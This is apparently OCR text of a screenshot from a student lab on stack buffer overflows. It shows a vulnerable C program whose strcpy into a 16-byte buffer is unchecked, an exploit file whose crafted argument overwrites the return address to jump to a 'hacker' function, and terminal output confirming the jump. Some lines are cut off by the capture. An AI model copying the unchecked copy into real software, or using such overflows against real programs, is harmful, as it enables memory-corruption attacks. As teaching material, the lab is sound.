 Open
*a1.c
~/test/4
Save
a.c × *a1.c × a2.c × b.txt
#include "stdio.h"
#include "string.h"
char code[]=
"0123456789abcdef" //buffer不越界的字节内容
"abcdabcd" //buffer与ebp旧值之间需填充的内容
"\x38\xde\xff\xff" //b的main的ebp值
"\x60\x84\x04\x08" ; //hacker的首地址
int main()
{ char *arg[3];
arg[0]="./b";
arg[1]=code;
arg[2]=NULL;
execve(arg[0],arg,N
return 0;
}
File Edit View Search Terminal Help
Inferior 1 [process 2128] wil
Quit anyway? (y or n) y
bao@ubuntu:~/test/4$ gcc -o0 -m32 -g
a1.c: In function ‘main’:
a1.c:14:3: warning: implicit declarat
execve(arg[0],arg,NULL);
^~~~~~
bao@ubuntu:~/test/4$ ./a1
0123456789abcdefabcdabcd8
being hacked
Segmentation fault (core dumped)
bao@ubuntu:~/tes
Open
b.c
~/test/4
Sav
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{ char buffer[16];
strcpy(buffer,str);
printf("%s\n",buffer);
}
void hacker(void)
{ printf("being hacked\n");
}
int main(int argc,char *argv[])
{
outputs(argv[1]);
printf("yes\n");
return 0;
}
说明hacker过程被调用执行了
今日目标 22/60
Ln 11, Co